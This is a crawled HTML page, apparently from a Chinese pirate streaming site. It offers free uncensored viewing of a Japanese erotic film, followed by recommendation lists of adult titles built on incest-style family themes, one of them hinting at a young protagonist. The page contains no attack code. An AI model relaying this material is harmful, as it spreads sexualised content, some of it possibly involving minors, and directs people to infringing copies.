

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.szyukuotex.com/detail/155979.html
body_size: 14705
content:
<!DOCTYPE html><html><head><title>爸爸背着家人接受的性教育_HD/高清/未删减_免费爱情片在线观看 - 星辰影院</title><meta name="keywords" content="爸爸背着家人接受的性教育,爸爸背着家人接受的性教育在线观看,爱情片" /><meta name="description" content="星辰影院爱情片《爸爸背着家人接受的性教育》于2024年上映首播，由艾米丽卡等主演，星辰电影院提供高清电影爸爸背着家人接受的性教育HD未删减完整版免费在线观看，绫波丽香一直暗恋着家教老师的父亲。当她因为弄错了辅导课的时间而提前两个小时来到父亲家时，她意识到父亲对她也有感觉，并开始与她调情......" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.szyukuotex.com","wapurl":"www.szyukuotex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/e48cb587b9e518ae3cf3f104896a8f05.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/211.html">电影</a></li><li><a href="/item/212.html">电视剧</a></li><li><a href="/item/214.html">动漫</a></li><li><a href="/item/213.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">爸爸背着家人接受的性教育 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/211.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/212.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/214.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/213.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%A9%AF%E9%BE%99%E9%AB%98%E6%89%8B3.html" rel="nofollow"><span class="hot_name">驯龙高手3</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%80%E6%BB%B4%E8%A1%805%E6%9C%80%E5%90%8E%E7%9A%84%E8%A1%80.html" rel="nofollow"><span class="hot_name">第一滴血5最后的血</span></a></li><li><a href="/search/wd/%E7%88%B1%E6%9D%80.html" rel="nofollow"><span class="hot_name">爱杀</span></a></li><li><a href="/search/wd/%E9%BB%91%E5%AF%A1%E5%A6%87.html" rel="nofollow"><span class="hot_name">黑寡妇</span></a></li><li><a href="/search/wd/%E6%96%B0%E7%94%9F%E5%8C%96%E5%8D%B1%E6%9C%BA.html" rel="nofollow"><span class="hot_name">新生化危机</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=http://leduozy1.com/upload/vod/20240721-1/7b845b1a150e45cabbe53a11bc89ff3c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/155979-1-1.html" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240721-1/7b845b1a150e45cabbe53a11bc89ff3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.szyukuotex.com/img.php?url=http://leduozy1.com/upload/vod/20240721-1/7b845b1a150e45cabbe53a11bc89ff3c.jpg" alt="爸爸背着家人接受的性教育" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">爸爸背着家人接受的性教育</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：bababeizhuojiarenjieshoudexingjiaoyu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线播放</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>艾米丽卡</li><li class="data"><span>更新时间：</span><em>2024-07-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/155979-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《爸爸背着家人接受的性教育》https://www.szyukuotex.com/detail/155979.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '爸爸背着家人接受的性教育',bdPic : 'http://leduozy1.com/upload/vod/20240721-1/7b845b1a150e45cabbe53a11bc89ff3c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院爱情片《爸爸背着家人接受的性教育》是一部由知名导演执导，艾米丽卡等明星演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>绫波丽香一直暗恋着家教老师的父亲。当她因为弄错了辅导课的时间而提前两个小时来到父亲家时，她意识到父亲对她也有感觉，并开始与她调情......</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【迅雷下载】【百度电影院】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="155979" data-score="5"><span class="label">给【<strong>爸爸背着家人接受的性教育</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/156326.html" title="九号囚室女人" data-original="https://www.9dy.net/wp-content/themes/ceomax-pro/timthumb.php?src=https://www.9dy.net/wp-content/uploads/2024/07/2024071120181741.jpg&amp;h=300&amp;w=198&amp;zc=1&amp;a=c&amp;q=100&amp;s=1" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156326.html" title="九号囚室女人">九号囚室女人</a></p><p class="vodlist_sub">1978&nbsp;/&nbsp;瑞士&nbsp;/&nbsp;Karine,Gambier,霍华德·沃侬,,Susan,Hemingway</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/156329.html" title="超级好朋友的妈妈" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-26870bf241d1aea98caabd63f3d32370.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156329.html" title="超级好朋友的妈妈">超级好朋友的妈妈</a></p><p class="vodlist_sub">根植有一个年轻漂亮的继母妍熙。我父亲长期出差在外，我和继母住在家里。朋友兼亲密兄弟基勋继续以</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/156440.html" title="善于选择蛋白质的新妈妈" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240814-1/7f666285e81b73fc55650a8ef6c6e7b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156440.html" title="善于选择蛋白质的新妈妈">善于选择蛋白质的新妈妈</a></p><p class="vodlist_sub">我收到了邻居送的纪念品。据说这是一种对婚姻关系有显着影响的药物。她因年轻时的兴奋而希望与丈夫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/156441.html" title="我在丈夫不知情的情况下与业主发生性关系。" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240814-1/3e09f1266211ab25bd3a54c41f982a69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156441.html" title="我在丈夫不知情的情况下与业主发生性关系。">我在丈夫不知情的情况下与业主发生性关系。</a></p><p class="vodlist_sub">向井夫妇结婚了，生活幸福。然而，大楼的主人吉村却总是给这对夫妇带来麻烦。由于他得到了多方面的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/156443.html" title="关于蓟 无名小卒的恋爱风景" data-original="https://hongniuzyimage.com/cover/d2202958c751c900aeb8002cf66538fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">伦理片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156443.html" title="关于蓟 无名小卒的恋爱风景">关于蓟 无名小卒的恋爱风景</a></p><p class="vodlist_sub">本作は、2019年に越川が発表した「愛の小さな歴史 誰でもない恋人たちの風景vol.1」に続</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/156459.html" title="发情的继母允许了从后门进入" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240815-1/84cd3ede6ebb565a6b76920178c06942.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156459.html" title="发情的继母允许了从后门进入">发情的继母允许了从后门进入</a></p><p class="vodlist_sub">艾丽卡和她的丈夫即使再婚后也很幸福。幸福是短暂的，她的丈夫被调到当地并被送走，两人分享了最后</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/156460.html" title="寡妇继母因继子而重燃欲望" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240815-1/dd9b3ba7a870ab5c8bbe80410e14ea3b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156460.html" title="寡妇继母因继子而重燃欲望">寡妇继母因继子而重燃欲望</a></p><p class="vodlist_sub">父亲因车祸离开后，继母常常发呆地看着天空。当她逐渐放弃了按摩工作，开始感到生活越来越困难时，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/156479.html" title="训斥出轨朋友的丈夫时，反而自己爱上了出轨的香奈酱" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240816-1/6b9eeb5a614d5754c23211589240585e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156479.html" title="训斥出轨朋友的丈夫时，反而自己爱上了出轨的香奈酱">训斥出轨朋友的丈夫时，反而自己爱上了出轨的香奈酱</a></p><p class="vodlist_sub">假名代表她的朋友伊织斥责伊织的丈夫良太对她不忠。与被假名严酷审讯吓倒的凉太不同，伊织离开了，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/184334.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184334.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/184333.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184333.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/184332.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184332.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/184320.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184320.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/184319.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184319.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/184318.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184318.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/184313.html" title="二十二圈" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/79efb06fe1af33a31df0d3c13059a624.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184313.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/184304.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184304.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p 